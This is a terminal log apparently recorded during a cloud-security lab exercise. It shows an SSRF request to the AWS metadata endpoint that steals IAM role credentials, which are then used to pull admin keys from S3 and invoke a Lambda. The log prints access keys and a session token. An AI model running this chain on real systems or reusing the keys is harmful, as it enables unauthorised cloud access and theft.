 maksim@SemchukPC: ~
</h2><br><br>
cg-ec2-role-cgideut552rqyv(env) semchuk2@ada:~/Desktop$ curl http://54.162.60.104/\?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ec2-role-cgideut552rqyv
<h1>Welcome to sethsec's SSRF demo.</h1>
<h2>I am an application. I want to be useful, so I requested: <font color="red">http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ec2-role-cgideut552rqyv</font> for you
</h2><br><br>
{
  "Code" : "Success",
  "LastUpdated" : "2021-05-24T21:46:59Z",
  "Type" : "AWS-HMAC",
  "AccessKeyId" : "ASIATAIYWS4K3AEVYPGI",
  "SecretAccessKey" : "KwZVswREe1bW2qhsBUYthrlmuBXv3oBMBeYcMGQe",
  "Token" : "IQoJb3JpZ2luX2VjEF4aCXVzLWVhc3QtMSJIMEYCIQDvZDyHK/blKKffuBWSyv03wreA2bWm/aVWt2mt+ByzMQIhALSTqUG+cyhZRhB7FR+f1/w1nj4mucd/wdfhsHIbeiUzKr0DCPf//////////wEQAhoMMjA2NzQ3MTEzMjM3IgwzyXkhpIHPGwL7/pEqkQNdX
jBX9imkJtWyskM76fE0g62s7CSRgwZwZ0B1mPp+he/MUw9kKoZqXK/0gzIp2lpME3GGgIyZeg1et15z/zATM/2OI9H7pbp7rqIjGP3Gsk2q3QPFtXiguoyjlnTqXxkzd9DaNnN2bQB1Uu/JAZGXqC52E7hfPr80lea1eJuFsqiS232qTM4ZubojBPTDc8bkspeY+hC24MkLwTiXwl5
6w70OIOQKcrY7bNksueso/nVow68cT5H/K6BW1T0pPv1tVo01mExyn/p8gQhvNxII03lPbz4q9d/+TUeLQTDRsjE4ASmaMznWZbhTuOUDGHluzXCxPVYwChAg1XwS3GjHeKf45ZsAA6dyzfu+T7Co1VnavapprORgk6fUXzaEUnkyKDxDPx7KahAZT5257DloUIk3noz5wRd3Kn5SD
yfKqSDoKXWvs4plOH9moEvVxxHLN1yvDwH+XAh5rYTtVrC4QaKJO+8is9hYGCjMxl/wMtjkEJRYWqor1qo63TTQiQeLSoX/rKrn/vpjbDdVx2R4ejDZvbCFBjrqATJFvtn3rgnr7HD6b/OJCKy8GS2AyGnzi6FqwYNGcoSEy08RmnjHQ1qyKuskpQaUCfQGXNt18bex2VO8t/ypbTy
vBUhmZXReFVQRZnzNOSLxleidSYORfc8Z6hdM96wJwYazCDokSbKubtBBpmj+CxVggLMiBIaSCkNGiQWysrW+geCKfAPvKur5VkuAiCADwz57FQ2RS1fr8RJDBGeZGfgYtWu1i6h3xnXh8aPtXMkGK9Cerfz/PexILeNn7afKyrtZWKS4By82iBmp3a21S2gJmMvXsaEt/yfFOZpjS
sUkO4b8nhTCgZWsRA==",
  "Expiration" : "2021-05-25T04:22:05Z"
}(env) semchuk2@ada:~/Desktop$ aws configure --profile ec2role
AWS Access Key ID [None]: ASIATAIYWS4K3AEVYPGI
AWS Secret Access Key [None]: KwZVswREe1bW2qhsBUYthrlmuBXv3oBMBeYcMGQe
Default region name [None]: us-east-1
Default output format [None]:
(env) semchuk2@ada:~/Desktop$ vim ~/.aws/credentials
(env) semchuk2@ada:~/Desktop$ vim ~/.aws/credentials
(env) semchuk2@ada:~/Desktop$ vim ~/.aws/credentials
(env) semchuk2@ada:~/Desktop$ aws s3 ls --profile ec2role
2021-05-24 14:46:39 cg-secret-s3-bucket-cgideut552rqyv
2021-05-24 10:04:27 cg-secret-s3-bucket-cgidjul2mpxpzk
2019-10-12 11:45:56 serverlessrepo-serverless-goat-bucket-gb5jt6qngn8e
2020-03-05 08:23:40 shepard-compromise
(env) semchuk2@ada:~/Desktop$ aws s3 ls --profile ec2role s3://cg-secret-s3-bucket-cgideut552rqyv
2021-05-24 14:46:44         62 admin-user.txt
(env) semchuk2@ada:~/Desktop$ aws s3 ls --profile ec2role s3://cg-secret-s3-bucket-cgidjul2mpxpzk
An error occurred (NoSuchBucket) when calling the ListObjectsV2 operation: The specified bucket does not exist
(env) semchuk2@ada:~/Desktop$ aws s3 cp --profile ec2role s3://cg-secret-s3-bucket-cgideut552rqyv/admin-user.txt
Note: AWS CLI version 2, the latest major version of the AWS CLI, is now stable and recommended for general use. For more information, see the AWS CLI version 2 installation instructions at: https://docs.aws.am
azon.com/cli/latest/userguide/install-cliv2.html
usage: aws [options] <command> <subcommand> [<subcommand> ...] [parameters]
To see help text, you can run:
  aws help
  aws <command> help
  aws <command> <subcommand> help
aws: error: the following arguments are required: paths
(env) semchuk2@ada:~/Desktop$ aws s3 cp --profile ec2role s3://cg-secret-s3-bucket-cgideut552rqyv/admin-user.txt .
download: s3://cg-secret-s3-bucket-cgideut552rqyv/admin-user.txt to ./admin-user.txt
(env) semchuk2@ada:~/Desktop$ ls
admin-user.txt  CS491  CS495  env
(env) semchuk2@ada:~/Desktop$ cat admin-user.txt
AKIATAIYWS4KU3NP7KPQ
XWDvZhsQQ+i13wwnuHgk5Jjm3zOLlaAn0eC8AXq/
(env) semchuk2@ada:~/Desktop$ +
+: command not found
(env) semchuk2@ada:~/Desktop$ aws configure --profile shepherd
AWS Access Key ID [None]: AKIATAIYWS4KU3NP7KPQ
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]:
(env) semchuk2@ada:~/Desktop$ aws lambda invoke --function-name cg-lambda-cgideut552rqyv ./out.txt --profile shepherd
{
    "StatusCode": 200,
    "ExecutedVersion": "$LATEST"
}
(env) semchuk2@ada:~/Desktop$ ls
admin-user.txt  CS491  CS495  env  out.txt
(env) semchuk2@ada:~/Desktop$ cat out.txt
"You win!"(env) semchuk2@ada:~/Desktop$